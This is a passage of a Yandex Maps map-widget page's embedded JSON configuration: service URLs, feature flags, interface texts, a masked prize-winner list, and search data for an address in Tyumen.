.yandex.net/2.x/tiles?l=stj\u0026%c\u0026v=%v\u0026format=js","sprav":"https://yandex.ru/sprav/","phtRenderer":"https://core-pht-renderer.maps.yandex.net/3.x/","metro":"https://yandex.ru/metro/","nmaps":"https://n.maps.yandex.ru/","suggestApi":"https://suggest-maps.yandex.ru/","constructor":"https://yandex.ru/map-constructor/","apiPanoramaLocateService":"https://api-maps.yandex.ru/services/panoramas/","panoramasStaticApi":"https://static-pano.maps.yandex.ru/","panoramasTiles":"https://pano.maps.yandex.net/%s/%z.%x.%y","carparksTiles":"https://core-carparks-renderer-lots.maps.yandex.net/maps-rdr-carparks/tiles?l=carparks\u0026%c\u0026%l\u0026v=%v","carparksTileRenderer":"https://core-carparks-renderer-lots.maps.yandex.net/","mapsUserAgreement":"https://yandex.ru/legal/maps_termsofuse/?lang={{lang}}","roadEventsRenderer":"https://core-road-events-renderer.maps.yandex.net/","passport":"https://passport.yandex.ru/","passportApi":"https://api.passport.yandex.ru/","photoUploadApi":"https://photo.upload.maps.yandex.ru/","qrApi":"https://qr2.yandex.net/","mapTilesTmpl":"{{rendererTiles}}tiles?l=map\u0026%c\u0026%l","mapjTilesTmpl":"{{rendererTiles}}tiles?l=mapj\u0026%c\u0026%l","sklTilesTmpl":"{{rendererTiles}}tiles?l=skl\u0026%c\u0026%l","skljTilesTmpl":"{{rendererTiles}}tiles?l=sklj\u0026%c\u0026%l","satTiles":"https://sat0%d.maps.yandex.net/tiles?l=sat\u0026%c\u0026%l","traffic":"https://core-jams-rdr-cache.maps.yandex.net/","trafficArchive":"https://core-jams-rdr-hist.maps.yandex.net/","trafficInfo":"https://core-jams-info.maps.yandex.net/","statCounter":"https://yandex.ru/clck/","mrcTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrce\u0026%c","mrcpeTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrcpe\u0026%c","mrcHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrce\u0026%c","mrcpeHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrcpe\u0026%c","mrcPlanner":"https://mrc-planner.maps.yandex-team.ru/","vectorTilesTmpl":"{{rendererTiles}}vmap2/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorImagesTmpl":"{{rendererTiles}}vmap2/icons?id={{id}}\u0026scale={{scale}}","vectorMeshesTmpl":"{{rendererTiles}}vmap2/meshes?id={{id}}","vectorGlyphsTmpl":"{{rendererTiles}}vmap2/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorRichModelsTmpl":"{{rendererTiles}}vmap2/models?id={{id}}\u0026format=glb","vectorIndoorTilesTmpl":"{{rendererTiles}}indoor/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}","vectorIndoorImagesTmpl":"{{rendererTiles}}indoor/icons?id={{id}}\u0026scale={{scale}}","vectorIndoorMeshesTmpl":"{{rendererTiles}}indoor/meshes?id={{id}}","vectorIndoorGlyphsTmpl":"{{rendererTiles}}indoor/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorIndoorPlansTmpl":"{{rendererTiles}}indoor/plans?id={{id}}","vectorVmap3TilesTmpl":"{{rendererTiles}}vmap3/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorVmap3GlyphsTmpl":"{{rendererTiles}}fonts/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}\u0026format=protobuf","vectorVmap3ImagesTmpl":"{{rendererTiles}}vmap3/icons?id={{id}}\u0026scale={{scale}}","vectorVmap3MeshesTmpl":"{{rendererTiles}}vmap3/meshes?id={{id}}","vectorVmap3RichModelsTmpl":"{{rendererTiles}}vmap3/models?id={{id}}\u0026format=glb","vectorVmap3IndoorPlansTmpl":"{{rendererTiles}}vmap3/plans?id={{id}}","vectorVmap3StylesTmpl":"{{rendererTiles}}vmap3/styles?protocol=3","vectorFontListTmpl":"{{rendererTiles}}fonts/list?format=protobuf","vectorFontObjectsTmpl":"{{rendererTiles}}fonts/font?id={{fontId}}\u0026format=ttf","realTimePoi":"https://real-time-poi.maps.yandex.ru/","rendererTiles":"https://core-renderer-tiles.maps.yandex.ru/","ugcPhotosProxy":"https://core-pht-proxy.maps.yandex.ru/","mrcUgcApi":"https://core-nmaps-mrc-ugc-back.maps.yandex.ru/","panoramasUploader":"https://pano.maps.yandex.ru/","taxiAuthProxy":"https://ya-authproxy.taxi.yandex.ru/","avatarsUrl":"https://avatars.mds.yandex.net/"},"locale":"ru_RU","realLocale":"ru_RU","lang":"ru","isRtl":false,"domain":"yandex.ru","isYango":false,"query":{"ll":"65.605986,57.099810","mode":"search","ol":"geo","ouri":"ymapsbm1://geo?data=CgozMTUyMjYzNjQ3EjvQoNC-0YHRgdC40Y8sINCi0Y7QvNC10L3RjCwg0J3QsNGA0L7QtNC90LDRjyDRg9C70LjRhtCwLCAxOCIKDUQ2g0IVNGZkQg,,","z":"16.9","debug":[]},"baseUrl":"/map-widget/v1","apiBaseUrl":"/map-widget/v1","intentInfo":{"baseUrl":"yandexmaps://","hostName":"maps.yandex.ru"},"originalUrl":"/map-widget/v1/?ll=65.605986%2C57.099810\u0026mode=search\u0026ol=geo\u0026ouri=ymapsbm1%3A%2F%2Fgeo%3Fdata%3DCgozMTUyMjYzNjQ3EjvQoNC-0YHRgdC40Y8sINCi0Y7QvNC10L3RjCwg0J3QsNGA0L7QtNC90LDRjyDRg9C70LjRhtCwLCAxOCIKDUQ2g0IVNGZkQg%2C%2C\u0026z=16.9","uatraits":{"BrowserBase":"Chromium","BrowserBaseVersion":"131.0.0.0","BrowserEngine":"WebKit","BrowserEngineVersion":"537.36","BrowserName":"Chrome","BrowserVersion":"131.0.0.0","OSFamily":"MacOS","OSName":"macOS Catalina","OSVersion":"10.15.7","isBrowser":true,"isMobile":false,"isTouch":false,"isPhone":false,"isMessenger":false},"cspNonce":"4718cc68897743338e5a07f0e13868f8","hostConfig":{},"errorBooster":{"sendErrors":true,"sendMetrics":true,"project":"map-widget"},"origin":"https://yandex.ru","csrfToken":"e1d79e5ddee6b0c0670adeff269dfec09bb3b250:1768672708","xscriptCsrfToken":"y523be4f4f23679b2a4ad5947ead4cdc1","isUserFromPortal":false,"isUserFromGoogle":false,"isAliceIframe":false,"availableLangs":["ru"],"currencyCode":"RUB","banner":{"url":"//awaps.yandex.ru/0/9064/240400.js?ad=165485\u0026pl=48685","blockIds":{"home":{"hd":"R-I-142300-221","sd":"R-I-142300-222"},"traffic":{"hd":"R-I-142300-223","sd":"R-I-142300-224"},"comparison":"R-I-142300-58","auto":"R-I-142300-14","masstransit":"R-I-142300-15","pedestrian":"R-I-142300-16","taxi":"R-I-142300-37","bicycle":"R-I-142300-38","scooter":"R-I-142300-38","detailedRoute":"R-I-142300-17","orgpageUpperMiddle":"R-I-142300-493","orgpageMiddle":"R-I-142300-98","orgpageUpper":"R-I-265853-10","orgpageBottom":"R-I-265853-11","toponym":"R-I-142300-55","masstransitCard":{"hd":"R-I-142300-225","sd":"R-I-142300-226"},"photoList":"R-I-142300-50","galleryPhoto":"R-I-142300-152","metroShort":"R-I-124536-4","metroLong":"R-I-124536-5"}},"staticHost":"//maps.yastatic.net/s3/front-maps-static/maps-front-maps/","pageMode":"search","appVersion":"v2.2780.0","serverTime":"2026-01-17T17:58:28.360Z","routesDistributionServices":["yandex","2gis"],"environment":"production","bookmarks":{"url":"https://maps.yastatic.net/s3/front-maps-static/front-maps-bookmarks/8.5.0/build/yandex-maps-bookmarks.min.js"},"videos":{"libUrl":"https://frontend.vh.yandex.ru/stable/player_version/player.js","playerListSdkUrl":"https://maps.yastatic.net/yandex-video-player-iframe-api/js/list-sdk.js"},"fingerprint":{"libUrl":"https://yandex.ru/captchapgrd"},"searchResultsCount":25,"enableTaxi":true,"enableBooking":true,"enableCollections":true,"enableChatSupport":true,"iframeCounter":false,"tnsCounter":true,"cloudApi":{"url":"//cloud-api.yandex.ru/maps_common/"},"search":{"snippets":["masstransit/2.x","panoramas/1.x","businessrating/1.x","businessimages/1.x","photos/2.x","videos/1.x","experimental/1.x","subtitle/1.x","visits_histogram/2.x","tycoon_owners_personal/1.x","tycoon_events/1.x","related_adverts/1.x","related_adverts_1org/1.x","city_chains/1.x","route_point/1.x","topplaces/1.x","metrika_snippets/1.x","place_summary/1.x","online_snippets/1.x","provider_data/1.x","service_orgs_experimental/1.x","business_awards_experimental/1.x","business_filter/1.x","histogram/1.x","attractions/1.x","potential_company_owners:user","pin_info/1.x","lavka/1.x","bookings/1.x","bookings_personal/1.x","trust_features/1.x","plus_offers_experimental/1.x","discovery/1.x","toponym_discovery/1.x","relevant_discovery/1.x","visual_hints/1.x","matchedobjects/1.x","topobjects/1.x","org_offer/2.x","hotels_booking/1.x","stories_experimental/1.x","ugc_friends_likes/1.x","tycoon_promo_actions/1.x","fuel/1.x","realty_experimental/2.x","hot_water/1.x","neurosummary","mentioned_on_site/1.x","showtimes/1.x","afisha_json_geozen/1.x","realty_buildings/1.x","media_flow_stories_content/1.x"],"relatedSnippets":["photos/2.x","businessrating/1.x","related_places/1.x"]},"routes":{"maxCount":20,"minCount":2,"maxB2BCount":50,"minOptimizeCount":4},"feedback":{"helpUrl":"//yandex.ru/support/maps/","panoramaHelpUrl":"//yandex.ru/support/maps/concept/panoramas.xml","geolocationHelpUrl":"//yandex.ru/support/common/browsers-settings/geolocation.xml","showForPoi":true,"showConfidentialityComplaint":false,"recipientEmail":"support@maps.yandex.ru","recipientEmailForDesign":"webmaps-revolution@yandex-team.ru","mobileRecipientEmail":"m-maps@support.yandex.ru","metroHelpUrl":"//yandex.ru/support/metro/","metroFeedbackUrl":"//yandex.ru/support/metro/troubleshooting/fb_metro.html","businessOwnerUrl":"//yandex.ru/business/priority-promo/web-maps-companies/"},"ugc":{"impressionsFirstTab":false,"showFriendsSuggest":true},"advert":{"direct":{"url":"//direct.yandex.ru/","searchParams":{"add_type":"direct","direct_page_id":670942}},"distributionBlock":{"maps":{"id":"Y-A-290757-1"}},"geoadv":{"auditPixel":{"domain":"desktop.yandex.maps"}}},"serviceName":"maps","bilet":{"dealerUrl":"https://widget.tickets.yandex.ru/dealer/dealer.js","clientKey":"f9dc8480-b128-45b4-9f02-4bc980a0b9fe"},"share":{"services":["vkontakte","ok","telegram"],"discoveryServices":["telegram","ok","vkontakte"],"imageSize":[520,440]},"social":{"links":[{"type":"vkontakte","href":"https://vk.com/yandex.maps","readableHref":"vk.com/yandex.maps"},{"type":"telegram","href":"https://t.me/mapsyandex","readableHref":"@mapsyandex"},{"type":"zen","href":"https://zen.yandex.ru/yandexmaps","readableHref":"zen.yandex.ru/yandexmaps"}]},"mobile":{"downloadAppLink":"https://4.redirect.appmetrica.yandex.com/?appmetrica_tracking_id=1179421268290593269","appsIds":{"ios":313877526,"android":"ru.yandex.yandexmaps"},"url":"https://mobile.yandex.ru/apps/maps/"},"apiManual":{"url":"https://tech.yandex.ru/maps/","mapsApiUrl":"https://tech.yandex.ru/maps/mapsapi"},"business":{"businessLandingUrl":"//business.yandex.ru/","enableHotelsBooking":false,"enableEdadeal":false,"enableRealty":false,"enableReview":true,"enableStories":true,"enableAfisha":false,"enablePromoStories":true},"passport":{"url":"https://passport.yandex.ru"},"morda":{"url":"https://yandex.ru"},"yaru":{"url":"https://ya.ru"},"ruler":{"maxCount":50},"ugcCabinet":{"url":"https://reviews.yandex.ru/ugcpub/cabinet"},"advertLandingUrl":"https://yandex.ru/business/priority-promo/web-maps-promo","businessLandingUrl":"https://business.yandex.ru/priority/landing_webview","advertLandingMetroUrl":"https://yandex.ru/adv/","becomeOwnerUrl":"https://yandex.ru/business/priority-promo/web-maps-company","agreementUrl":"https://yandex.ru/legal/maps_termsofuse/","confidentialPolicyUrl":"https://yandex.ru/legal/confidential/","metroAgreementUrl":"https://legal.yandex.ru/rules","rightHoldersUrl":"https://yandex.ru/legal/right_holders/","recommendationsLegalUrl":"https://yandex.ru/legal/recommendations/#index__geo","mrcLandingUrl":"//yandex.ru/promo/nmaps/get-app/?lang=ru","awardsUrl":{"goodPlaceYear":"https://yandex.ru/project/maps/goodplace/"},"enableRoutesB2B":true,"enableRoutesCargo":true,"routesB2BUrl":"https://yandex.ru/routing/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","routesB2BCourierUrl":"https://yandex.ru/courier/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","provideCarrierDataUrl":"https://yandex.ru/promo/maps/transportpartners","yandexForms":{"userMapsReportUrl":"https://forms.yandex.ru/surveys/12910258.3a7e9ede62d0f6d65252709a5f2c09239021082d/?iframe=1\u0026map-url={{map_url}}\u0026answer_non_profile_email_43415879={{user_email}}\u0026theme={{theme}}\u0026lang={{lang}}","bookmarksReportUrl":"https://forms.yandex.ru/surveys/13455194.470df48a7da773c7d39403697689554988639321/?iframe=1\u0026map-url={{map_url}}\u0026service=maps\u0026theme={{theme}}\u0026lang={{lang}}"},"yandexId":{"termsOfUseUrl":"https://yandex.ru/legal/id_termsofuse","url":"https://id.yandex.ru"},"enableMobileDistribution":true,"businessOwnerLink":"https://yandex.ru/sprav/companies","bebrRootNodeName":"maps_www","extraHosts":{"avatarsMds":"//avatars.mds.yandex.net/get-{namespace}/{uid}/{size}"},"hideAdverts":false,"plusLandingUrl":"https://plus.yandex.ru/","businessOwnerVerificationLink":"https://yandex.ru/sprav/verification/byPermalink/%s_id?utm_source=%s_service\u0026utm_medium=%s_source","businessSomeCompanyOwnerVerificationLink":"https://yandex.ru/sprav/add?utm_source=%s_service\u0026utm_medium=%s_source","businessOwnerAccountMediaRequirementsUrl":"https://yandex.ru/support/business-priority/manage/photos.html#requirements","fines":{"soglasieHostname":"https://autofill.yandex.ru","soglasieScriptUrl":"https://maps.yastatic.net/s3/passport-sdk/autofill/v1/sdk-provider-latest.js","pay":{"merchant":{"id":"72360794-5752-4570-aad8-543ed3d22834","name":"passport-bills"},"version":2,"gateway":"mobimoney","gatewayMerchantId":"oplatagosuslug","env":"PRODUCTION","countryCode":"RU","currencyCode":"RUB","scriptSrc":"https://pay.yandex.ru/sdk/v1/pay.js","requiredFields":{"billingContact":{"email":true,"name":true}}}},"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=818150690466563560","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"autoRu":{"termsOfUseUrl":"https://yandex.ru/legal/garage/"},"pythia":{"ownerId":"933e00b1-074b-4a9f-a53c-227a07026a07"},"font":{"family":"YS Text","format":"woff2","urls":{"500":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-medium.woff2","800":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-heavy.woff2","normal":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-regular.woff2","bold":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-bold.woff2"}},"mapType":"map","mapLocation":{"center":[65.605986,57.09981],"zoom":16},"landing":{"id":"home"},"promo":null,"isVectorEnabled":true,"layers":{"map":{"version":"26.01.17-0~b:251230134400~ib:26.01.17-0","zoomRange":[2,21]},"trf":{"version":"1768672620","zoomRange":[1,21]},"sat":{"version":"3.2002.0","zoomRange":[2,21]},"skl":{"version":"26.01.17-0~b:251230134400~ib:26.01.17-0","zoomRange":[2,21]},"trfe":{"version":"2026.01.17.17.57.00","zoomRange":[1,21]}},"bunker":{"disableFines":true,"disableParkingMts":true,"disableTopupParkingBalance":true,"webviewFutureMap":true,"disablePerformanceProductAdvertSign":true,"disableSsr":false,"disableVector":{"mobile":false,"desktop":false},"disableAdsMapTiles":false,"disableBookmarksInt":false,"disablePersonalizedPoi":false,"disableGeoproductTopPhoto":false,"disableBookingAdvertSplit":false,"disableCoronaControl":true,"a11y":{"disableFeatureFeedback":false,"disableReviews":false,"disablePhotos":false},"theme":{"settingByCookie":true,"settingBySystem":true},"disableDarkTheme":{"mobile":false,"desktop":false},"enabledBookingCalendarApps":{"maps":{"Android":"10.9.1"}},"enablePhonesOnboarding":{"navi":{"Android":false,"iOS":false},"maps":{"Android":false,"iOS":false}},"discoveryFeedTexts":{"onboarding":{"title":"Встречайте ленту","text":"Лента – экспериментальный способ поиска мест в приложении. Лента призвана облегчить поиск интересных мест в городе\u003cbr/\u003e\u003cbr/\u003eВы в числе тех, кто получил доступ к ней первым. Попробуйте найти для себя что-то интересное, а мы будем рады обратной связи","buttonText":"Ого"}},"routePriceTexts":{"en":{"title":"Toll road: {price}","content":"The price estimate is calculated for a car less than 2 meters high at the time of leaving the toll section without a transponder.\u003cbr /\u003eTariff data provided by toll road operators","linkText":"Learn more about pricing plans","linkUrl":"https://yandex.ru/project/maps/yandex_promo/eng"},"ru":{"title":"Платная дорога: {price}","content":"Цена рассчитана для автомобиля высотой менее 2 метров без транспондера на момент выезда с платного участка.\u003cbr /\u003eДанные о тарифах предоставлены компаниями-операторами платных дорог","linkText":"Подробнее о тарифах","linkUrl":"https://yandex.ru/project/maps/yandex_promo"}},"storytellingGptTexts":{"ru":{"text":"Создано Alice AI на основе отзывов"},"en":{"text":"Created by Alice AI based on reviews"}},"storytellingGenerativeTexts":{"ru":{"text":"Создано __aliceAiIcon Alice AI на основе отзывов"},"en":{"text":"Created by __aliceAiIcon Alice AI based on reviews"}},"disableSurveys":false,"extendedSuggest":{"regions":[225],"rubrics":[186340601594,184105804]},"disableSnippetPromo":false,"annualResult":{"url":"https://yandex.ru/web-maps/webview?mode=annual-result","entryText":{"ru":"Итоги года\u003cbr /\u003eв Картах","en":"Year in Review\u003cbr /\u003ein Maps"},"enableForStaff":false,"enableForAll":false},"goldenTicketWinners":{"headerTitle":"Победители","buttonTitle":"Список победителей","winners":[{"title":"1 неделя","items":["10 тыс руб — \tin*****k@yandex.ru","10 тыс руб — \ts-*****s@yandex.ru","10 тыс руб — \tve***7@yandex.ru","10 тыс руб — \t7********01","10 тыс руб — \t7********94","10 тыс руб — \tgo*********n@yandex.ru","10 тыс руб — \t7********35","10 тыс руб — \tda*****************2@gmail.com","10 тыс руб — \t7********85","10 тыс руб — \tos****1@yandex.ru","100 тыс руб — \trp******o@yandex.ru","100 тыс руб — \t7********77","100 тыс руб — \tal*************a@yandex.ru","100 тыс руб — \t7********35","100 тыс руб — \t7********73","100 тыс руб — \t7********88","100 тыс руб — \tMi*********1@yandex.ru","100 тыс руб — \tlo**********3@gmail.com","100 тыс руб — \tOl****************a@yandex.ru","100 тыс руб — \tal**************a@yandex.ru"]},{"title":"2 неделя","items":["10 тыс руб — \tju*********a@yandex.ru","10 тыс руб — \tdm********v@yandex.ru","10 тыс руб — \tiv**************v@yandex.ru","10 тыс руб — \t7********15","10 тыс руб — \t7********25","10 тыс руб — \tKi*******n@yandex.ru","10 тыс руб — \tsw*********a@yandex.ru","10 тыс руб — \tEu****8@yandex.ru","10 тыс руб — \tal************6@yandex.ru","10 тыс руб — \tst****0@yandex.ru","100 тыс руб — \tAn********u@yandex.ru","100 тыс руб — \tma*********e@yandex.ru","100 тыс руб — \tpc******t@yandex.ru","100 тыс руб — \tme*****v@spark-mail.ru","100 тыс руб — \tvt*******a@yandex.ru","100 тыс руб — \tsa**********i@yandex.ru","100 тыс руб — \tp6****5@yandex.ru","100 тыс руб — \tla*************v@yandex.com","100 тыс руб — \tch************t@yandex.ru","100 тыс руб — \tSu********A@yandex.ru"]},{"title":"3 неделя","items":["10 тыс руб — \tgo********l@yandex.ru","10 тыс руб — \tal******************6@yandex.ru","10 тыс руб — \tri************v@yandex.ru","10 тыс руб — \t7********36","10 тыс руб — \tCl******9@yandex.ru","10 тыс руб — \tsh**************n@yandex.ru","10 тыс руб — \tIl********e@yandex.ru","10 тыс руб — \tpa*****9@yandex.ru","10 тыс руб — \t7********60","10 тыс руб — \t7********89","100 тыс руб — \tbo**********a@yandex.ru","100 тыс руб — \tch*****k@yandex.ru","100 тыс руб — \tkk*************K@yandex.ru","100 тыс руб — \tal*******i@yandex.ru","100 тыс руб — \tva*************a@yandex.ru","100 тыс руб — \t7********22","100 тыс руб — \tma*********a@yandex.ru","100 тыс руб — \tvi**********a@yandex.ru","100 тыс руб — \tPr************a@yandex.ru","100 тыс руб — \tev**************1@yandex.ru"]},{"title":"4 неделя","items":["10 тыс руб — \tm.***********4@yandex.ru","10 тыс руб — \t7********67","10 тыс руб — \tbe**************m@yandex.ru","10 тыс руб — \tLi****7@yandex.ru","10 тыс руб — \tna*******9@yandex.ru","10 тыс руб — \tky*****s@yandex.ru","10 тыс руб — \tm0*****l@yandex.ru","10 тыс руб — \tju*********************5@yandex.ru","10 тыс руб — \tGu********k@yandex.ru","10 тыс руб — \t7********92","100 тыс руб — \tAn******************3@yandex.ru","100 тыс руб — \t7********88","100 тыс руб — \tsf********v@yandex.ru","100 тыс руб — \tro*************a@yandex.ru","100 тыс руб — \tna***********v@yandex.ru","100 тыс руб — \tab***n@self.team","100 тыс руб — \tPa***********P@yandex.ru","100 тыс руб — \tiz**********5@yandex.ru","100 тыс руб — \tan*******3@yandex.ru","100 тыс руб — \teu***********h@yandex.ru"]},{"title":"5 неделя","items":["10 тыс руб — \tad******h@yandex.ru","10 тыс руб — \tlo********9@mail.ru","10 тыс руб — \tda*****y@yandex.ru","10 тыс руб — \tsu****6@yandex.ru","10 тыс руб — \t7********10","10 тыс руб — \tma*******b@yandex.ru","10 тыс руб — \tar************v@yandex.ru","10 тыс руб — \tmo**********9@yandex.ru","10 тыс руб — \tv.**********0@yandex.ru","10 тыс руб — \tma***************a@yandex.ru","100 тыс руб — \t7********41","100 тыс руб — \tni**************h@yandex.ru","100 тыс руб — \tas***********y@yandex.ru","100 тыс руб — \tan***********a@yandex.ru","100 тыс руб — \tbo*****3@yandex.ru","100 тыс руб — \tta**********o@yandex.ru","100 тыс руб — \t7********75","100 тыс руб — \tsq******n@yandex.ru","100 тыс руб — \t9*********13","100 тыс руб — \tga****************a@yandex.ru"]},{"title":"6 неделя","items":["10 тыс руб — \tri****k@yandex.ru","10 тыс руб — \tma**************8@yandex.ru","10 тыс руб — \tev****************i@yandex.ru","10 тыс руб — \t7********78","10 тыс руб — \t7********01","10 тыс руб — \tv1****b@yandex.ru","10 тыс руб — \tyn************v@yandex.ru","10 тыс руб — \tst************a@amtel.club","10 тыс руб — \t7********35","10 тыс руб — \tdn******0@mail.ru","100 тыс руб — \tna*************4@yandex.ru","100 тыс руб — \tAr*******2@yandex.ru","100 тыс руб — \tlo*************6@yandex.ru","100 тыс руб — \tto*******n@yandex.ru","100 тыс руб — \tns************a@yandex.ru","100 тыс руб — \tra***********a@yandex.ru","100 тыс руб — \tda************1@yandex.ru","100 тыс руб — \tmi*************v@yandex.ru","100 тыс руб — \tam************v@yandex.ru","100 тыс руб — \t7********70"]},{"title":"ФИНАЛ ПОБЕДИТЕЛИ","items":["1 000 000 руб — \tem***************a@yandex.ru","1 000 000 руб — \tdm******1@yandex.ru","1 000 000 руб — \tdu*********u@yandex.ru"]}]},"scooters":{"action":{"type":"story","id":"d7c0fb8e-1b81-48e1-b07d-14026944cb2e"},"text":"Самокатный этикет: катаемся безопасно","buttonText":"Подробнее"},"businessCardMichelinUrl":"https://yandex.ru/promo/eda/michelin_guide","zapravkiPromo":{"enabled":false,"buttonContent":"Подробнее","trafficButtonContent":"Показать","text":"Заправляйтесь в Картах — первые 100 л со скидкой 2 ₽/л","href":"https://yandex.ru/promo/maps/zapravki/index_action?utm_source=maps\u0026utm_medium=distribution\u0026utm_campaign=fuel_on_maps\u0026utm_content=fuel_card_banner","iconUrl":""},"routesPromo":{"banner":{"text":"Следите за общественным транспортом в приложении Карт","buttonText":"Скачать","url":"https://4.redirect.appmetrica.yandex.com/build_route_on_map?appmetrica_tracking_id=748922429992101554\u0026utm_medium=routesbanner\u0026utm_content=main","target":"_blank"}},"allowDesignFeedback":true,"tooltipConfigs":{"promo_public_settings":{"priority":1,"maxCount":1,"oncePerSession":true},"promo":{"priority":5,"maxCount":999999,"oncePerSession":false},"user-control-desktop":{"priority":-1,"maxCount":3},"user-control-mobile":{"priority":-1,"maxCount":3},"potential-owner":{"priority":3,"maxCount":999999,"oncePerSession":false},"suggested-user":{"priority":2,"maxCount":999999,"oncePerSession":false},"timeDependentNight":{"priority":1,"maxCount":2,"oncePerSession":true},"promo_ugc_profile":{"priority":1,"maxCount":2,"oncePerSession":true},"realty-tab":{"priority":1,"maxCount":3,"oncePerSession":true},"tilt-rotate":{"priority":6,"maxCount":3,"oncePerSession":false},"discovery-feed-mode-switcher":{"priority":1,"maxCount":3,"oncePerSession":true}},"tooltipTexts":{"darkThemeDesktop":{"title":"Теперь можно включить тёмную тему","button":"Включить"},"darkThemeTouchesSystem":{"title":"Включена тёмная тема — как в настройках телефона","button":"Изменить тему"},"userControlDesktop":{"title":"Зайдите в профиль, чтобы создать список мест"},"userControlMobile":{"title":"Зайдите в профиль, чтобы создать список мест"},"realtyTab":{"title":"Больше подробностей","text":"Узнайте, как выглядят квартиры и что ещё есть в жилом комплексе"},"publicProfileTitle":{"title":"Нажмите на фотографию, чтобы настроить публичность профиля"},"discoveryFeedModeSwitcher":{"title":"Подобрали места, которые подходят именно вам. Нажмите"}},"flyoverTexts":{"control":"Обзор 360\u0026deg;","tooltip":"Взгляните на ЖК\u003cbr /\u003eс разных сторон","disclaimer":"Реклама. Визуализация создана на основе проектных данных\u003cbr/\u003eзастройщика и может отличаться от готовой постройки.","backButton":"Назад ко всем корпусам","badge":"3D макет"},"enableLocationSharingCard":true},"userRegion":{"id":225,"center":[99.505405,61.698653],"span":[171.643239,40.700127],"zoom":3},"experiments":{"boxes":"1449707,0,97;1433081,0,87;1357003,0,64;45973,0,47;1452370,0,35;912281,0,23;663872,0,68;663860,0,86;1257223,0,92","cryptedBoxes":"iZNSY8zl84vogtLgnAT0XZCI0YYTghhZBYOCTZWqMiJGWHdpsQJyna-TN8gEXqG-SZBL17GZyYmeV7D5lWTv_3gI43nftaI70kUsgkRaBAD9LJH6JDSHAltC9N6D5OttWPUEc-bCAOzLQbtbS27uqA,,","configVersion":"18231","ui":{"tile3dPing":true,"flyoverAttractionsMskSpb":true,"vectorRichModelsEnabled":true,"businessDiscovery":true,"vectorPpoiLoadingPriority":"high","vectorPpoiCollisionPriority":"high","poiRTContext":"poisearch","realTimePersonalPoiBackend":true,"vectorVmap3":true,"routePrice":true,"futuris_alice":true,"panelWidth420":true,"twoRubricRows":true,"newDiscoveryHome":true,"discoveryHomeIntents":true,"discoveryHomeActions":true,"mapModeFuture":true,"hdRoutes":true,"vectorMapType":"future-map","ugcShowAllRecommendations":true,"ugcUserCardsWeb":true,"tycoonEvents":true,"vectorRichPointsEnabled":true,"ugcProfileWebUpdate":true,"useExperimentalColliding":true,"disableTileColliding":true,"useCollidingTextOptional":true,"useCollidingCandidates":true,"minRtPoiZoom":"13","snippetPromo":true,"experimentalEnableRailwayAnnotations":true},"mtInfoParams":{},"geoSearchParams":{"experimental_partner-stat-id":["1122243"],"search_add_snippet":["tycoon_events/1.x"]},"suggestParams":{},"rendererParams":{"experimental_ranking_mode_name":["default-web-ranking"],"experimental_mm_local_rubricpoi_min_zoom":["13"],"experimental_mm_local_photopoi_min_zoom":["13"],"experimental_mm_photopoi_min_zoom":["13"],"experimental_mm_rubricpoi_min_zoom":["13"]},"routerParams":{},"ugcFeedParams":{},"menuParams":{}},"mapWidget":{"origin":"mapFrame2Search","clientId":"widget-maps","constructorApiValidKey":false,"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=241755468559577482","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"activeMode":"search","activeObject":{"requestId":"1768672708251298-1935503987-addrs-upper-yp-55","requestSerpId":"1768672708251298-1935503987-addrs-upper-yp-55","requestContext":"ZAAAAAgAEAAaKAoSCQAAAAAAkHZAEQAAAAAAoGZAEhIJAAAAAAAA8L8RAAAAAAAA8L8iAQAoCjgAQP7//////////wFIAWoAnQHNzMw9oAEAqAEAggIAigIAkgIAmgIA","requestQuery":"empty","requestCorrectedQuery":"empty","requestBounds":[[37.048427,55.43644866],[38.175903,56.04690174]],"displayType":"single","totalResultCount":1,"requestResults":10,"items":[{"type":"toponym","requestId":"1768672708251298-1935503987-addrs-upper-yp-55","index":0,"analyticsId":"0","title":"Народная улица, 18","description":"Тюмень","address":"Тюмень, Народная улица, 